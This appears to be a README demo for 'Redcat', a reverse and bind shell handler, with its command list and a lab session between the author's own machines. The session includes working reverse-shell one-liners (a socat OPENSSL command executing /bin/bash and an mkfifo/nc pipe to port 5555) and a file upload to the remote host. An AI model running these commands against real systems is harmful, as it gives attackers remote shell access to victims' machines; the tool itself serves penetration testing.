 Redcat : redcat
[None: @local] redcat🐈 help
Command Description
exit exit redcat
clear clear the screen
connect connect to a remote bind shell
listen listen for reverse shells
kill kill the session or listener for a given id
show show available sessions or listeners
session select the session for a given id (none to unselect)
shell spawn a remote shell for a given session id, use the selected session id if the id is not provided
download download a file from the remote host of a given session
upload upload a file to the remote host of a given session (slow: not recommended for files bigger than a few mb)
local run a given command on the local system
help list commands or display the help for a given command
[None: @local] redcat🐈 listen ssl -b 4444 test/certs/cert-archlinux.pem test/certs/key-archlinux.pem --password password --ca-cert test/certs/cert-kali.pem
ssl listener 0 created and listening on :::4444
[None: @local] redcat🐈 listen tcp -b 5555
tcp listener 1 created and listening on :::5555
[None: @local] redcat🐈 show listeners
ID End point Protocol Expected platform
0 :::4444 ssl linux
1 :::5555 tcp linux
Connected to remote ::ffff:192.168.1.71:33094
ssl session 0, connected to root@kali-home, is now ready
[session 0: root@kali-home] redcat🐈
[session 0] root@kali-home:/home/daniel/Hacking/Redcat# su daniel
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$
[session 0: daniel@kali-home] redcat🐈 upload /bin/nc nc
Upload nc: |████████████████████████████████████████████████| 100.0% Complete
Connected to remote ::ffff:192.168.1.71:42012
tcp session 1, connected to daniel@kali-home, is now ready
[session 0: daniel@kali-home] redcat🐈
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ exit
[session 0] root@kali-home:/home/daniel/Hacking/Redcat# cd
[session 0] root@kali-home:~# id
uid=0(root) gid=0(root) groups=0(root)
[session 0] root@kali-home:~#
[session 0: root@kali-home] redcat🐈 session none
[None: @local] redcat🐈 show sessions
ID User Remote host End point Protocol Platform
0 root kali-home ::ffff:192.168.1.71:33094 ssl linux
1 daniel kali-home ::ffff:192.168.1.71:42012 tcp linux
[None: @local] redcat🐈
() kali-home-local
┌──(root@kali-home)-[/home/daniel/Hacking/Redcat]
└─# socat OPENSSL:archlinux:4444,cert=test/certs/ca-kali.pem,cafile=test/c
erts/cert-archlinux.pem,verify=1 EXEC:/bin/bash
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
() kali-home-local
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ file nc
nc: cannot open `nc' (No such file or di
rectory)
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ file nc
nc: ELF 64-bit LSB pie executable, x86-6
4, version 1 (SYSV), dynamically linked,
interpreter /lib64/ld-linux-x86-64.so.2
, BuildID[sha1]=4971fab447ecfb9980e48c2e
8658b87835d6fa6d, for GNU/Linux 4.4.0, s
tripped
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ rm nc
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$
() kali-home-local
┌──(daniel@kali-home)-[~]
└─$ mkfifo /tmp/f; nc archlinu
x 5555 < /tmp/f | /bin/bash >/
tmp/f 2>&1; rm /tmp/f